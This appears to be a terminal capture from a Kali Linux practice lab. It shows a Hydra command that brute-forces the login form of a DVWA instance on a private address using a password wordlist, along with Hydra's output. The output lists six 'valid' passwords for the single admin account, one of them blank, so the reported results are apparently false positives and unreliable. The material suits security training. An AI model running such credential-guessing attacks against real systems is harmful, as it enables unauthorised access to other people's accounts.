 ┌──(root㉿kali)-[/home/kali/Desktop/wordlist]
└─# ls
gmsfox6.txt  password2.txt  rockyou.txt  user2.txt  user.txt
┌──(root㉿kali)-[/home/kali/Desktop/wordlist]
└─# hydra -l admin -P /home/kali/Desktop/wordlist/password2.txt 192.168.56.101 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:S=location"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 19:58:03
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:S=location
[80][http-post-form] host: 192.168.56.101   login: admin   password: qwerty
[80][http-post-form] host: 192.168.56.101   login: admin   password: msfadmin
[80][http-post-form] host: 192.168.56.101   login: admin
[80][http-post-form] host: 192.168.56.101   login: admin   password: 123456
[80][http-post-form] host: 192.168.56.101   login: admin   password: admin
[80][http-post-form] host: 192.168.56.101   login: admin   password: password
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 19:58:05
┌──(root㉿kali)-[/home/kali/Desktop/wordlist]
└─#